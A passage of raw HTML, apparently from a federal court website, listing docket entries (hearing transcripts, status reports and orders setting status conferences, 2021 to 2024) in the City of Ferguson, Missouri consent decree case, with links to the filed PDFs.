    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0191.pdf" type="application/pdf; length=265476" title="416cv0180-0191.pdf">0191</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-30T00:00:00-05:00" class="date-display-single">04/30/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 04/23/2024 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0189" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0189" rel="bookmark">416cv0180-0189</a></h2>
            <span property="dc:title" content="416cv0180-0189" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0189.pdf" type="application/pdf; length=317236" title="416cv0180-0189.pdf">0189</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-08T00:00:00-06:00" class="date-display-single">03/08/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">STATUS REPORT 2023 by City of Ferguson, Missouri. (Carey, Aarnarian (Apollo))</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0188" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0188" rel="bookmark">416cv0180-0188</a></h2>
            <span property="dc:title" content="416cv0180-0188" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0188.pdf" type="application/pdf; length=103094" title="416cv0180-0188.pdf">0188</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-01T00:00:00-06:00" class="date-display-single">02/01/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Status Conference for April 23, 2024</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0187" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0187" rel="bookmark">416cv0180-0187</a></h2>
            <span property="dc:title" content="416cv0180-0187" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0187.pdf" type="application/pdf; length=255971" title="416cv0180-0187.pdf">0187</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-12T00:00:00-06:00" class="date-display-single">01/12/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 01/09/2024 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0185" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0185" rel="bookmark"> 416cv0180-0185</a></h2>
            <span property="dc:title" content=" 416cv0180-0185" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0185.pdf" type="application/pdf; length=145428" title="416cv0180-0185.pdf">0185</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-11T00:00:00-06:00" class="date-display-single">12/11/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Status Conference for January 9, 2024 with public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0184" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0184" rel="bookmark">416cv0180-0184</a></h2>
            <span property="dc:title" content="416cv0180-0184" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0184.pdf" type="application/pdf; length=274042" title="416cv0180-0184.pdf">0184</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-08T00:00:00-06:00" class="date-display-single">11/08/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">TRANSCRIPT of 180 (STATUS HEARING) held on October 17, 2023</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0179" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0179" rel="bookmark">416cv0180-0179</a></h2>
            <span property="dc:title" content="416cv0180-0179" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0179.pdf" type="application/pdf; length=382649" title="416cv0180-0179.pdf">0179</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-16T00:00:00-05:00" class="date-display-single">10/16/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">STATUS REPORT for Fall 2023 by Natashia Tidwell. (Tidwell, Natashia)</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0178" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0178" rel="bookmark">416cv0180-0178</a></h2>
            <span property="dc:title" content="416cv0180-0178" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0178.pdf" type="application/pdf; length=105698" title="416cv0180-0178.pdf">0178</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-21T00:00:00-05:00" class="date-display-single">08/21/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting October 17, 2023 status hearing at 10:00 a.m.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0177" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0177" rel="bookmark">416cv0180-0177</a></h2>
            <span property="dc:title" content="416cv0180-0177" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0177.pdf" type="application/pdf; length=349718" title="416cv0180-0177.pdf">0177</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-18T00:00:00-05:00" class="date-display-single">07/18/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 07/13/2023 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0175" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0175" rel="bookmark">416cv0180-0175</a></h2>
            <span property="dc:title" content="416cv0180-0175" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0175.pdf" type="application/pdf; length=101976" title="416cv0180-0175.pdf">0175</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-03T00:00:00-05:00" class="date-display-single">05/03/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Memorandum and Order setting July 13, 2023 status conference in person with public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0174" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0174" rel="bookmark">416cv0180-0174</a></h2>
            <span property="dc:title" content="416cv0180-0174" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0174.pdf" type="application/pdf; length=289981" title="416cv0180-0174.pdf">0174</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-03T00:00:00-05:00" class="date-display-single">04/03/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 03/20/2023 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0171" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0171" rel="bookmark">416cv0180-0171</a></h2>
            <span property="dc:title" content="416cv0180-0171" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0171.pdf" type="application/pdf; length=479909" title="416cv0180-0171.pdf">0171</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-06T00:00:00-06:00" class="date-display-single">01/06/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting March 20, 2023 status hearing at 10:00 a.m. </div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0170" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0170" rel="bookmark">416cv0180-0170</a></h2>
            <span property="dc:title" content="416cv0180-0170" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0170.pdf" type="application/pdf; length=434593" title="416cv0180-0170.pdf">0170</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-06:00" class="date-display-single">01/05/2023</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 12/9/22 Status Conference.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0168" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0168" rel="bookmark">416cv0180-0168</a></h2>
            <span property="dc:title" content="416cv0180-0168" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0168.pdf" type="application/pdf; length=329673" title="416cv0180-0168.pdf">0168</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-17T00:00:00-05:00" class="date-display-single">10/17/2022</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 9/20/22 Status Conference.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0167" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0167" rel="bookmark">416cv0180-0167</a></h2>
            <span property="dc:title" content="416cv0180-0167" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0167.pdf" type="application/pdf; length=145110" title="416cv0180-0167.pdf">0167</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-20T00:00:00-05:00" class="date-display-single">09/20/2022</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Memorandum and Order Setting 12/9/22 in-person status hearing with public comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0164" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0164" rel="bookmark">416cv0180-0164</a></h2>
            <span property="dc:title" content="416cv0180-0164" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0164.pdf" type="application/pdf; length=149336" title="416cv0180-0164.pdf">0164</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-05:00" class="date-display-single">06/15/2022</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting September 20, 2022 status hearing at 10:00 a.m. with live audio streaming and written public comments only.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0163" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0163" rel="bookmark">416cv0180-0163</a></h2>
            <span property="dc:title" content="416cv0180-0163" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0163.pdf" type="application/pdf; length=323574" title="416cv0180-0163.pdf">0163</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-23T00:00:00-05:00" class="date-display-single">05/23/2022</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 05/11/2022 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0161" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0161" rel="bookmark">416cv0180-0161</a></h2>
            <span property="dc:title" content="416cv0180-0161" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0161.pdf" type="application/pdf; length=149696" title="416cv0180-0161.pdf">0161</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-30T00:00:00-05:00" class="date-display-single">03/30/2022</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic and Videoconference Status Hearing with Live Audio streaming on Wednesday, May 11, 2022 at 10:00 a.m.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0160" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0160" rel="bookmark">416cv0180-0160</a></h2>
            <span property="dc:title" content="416cv0180-0160" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0160.pdf" type="application/pdf; length=7426821" title="416cv0180-0160.pdf">0160</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-15T00:00:00-06:00" class="date-display-single">02/15/2022</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Independent Monitor's Winter 2022 Status Report</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0159" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0159" rel="bookmark">416cv0180-0159</a></h2>
            <span property="dc:title" content="416cv0180-0159" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0159.pdf" type="application/pdf; length=194846" title="416cv0180-0159.pdf">0159</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-02T00:00:00-06:00" class="date-display-single">02/02/2022</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 01/20/2022 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0157" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0157" rel="bookmark">416cv0180-0157</a></h2>
            <span property="dc:title" content="416cv0180-0157" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0157.pdf" type="application/pdf; length=141329" title="416cv0180-0157.pdf">0157</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-09T00:00:00-06:00" class="date-display-single">12/09/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic and Videoconference Status Hearing with Live Audio streaming and written public comments only on Thursday, January 20, 2022 at 11:00 a.m.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0156" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0156" rel="bookmark">416cv0180-0156</a></h2>
            <span property="dc:title" content="416cv0180-0156" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0156.pdf" type="application/pdf; length=152275" title="416cv0180-0156.pdf">0156</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-10T00:00:00-06:00" class="date-display-single">11/10/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Status Hearing with Live Audio streaming on Thursday, January 20, 2022 at 11:00 a.m.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0154" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0154" rel="bookmark">416cv0180-0154</a></h2>
            <span property="dc:title" content="416cv0180-0154" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
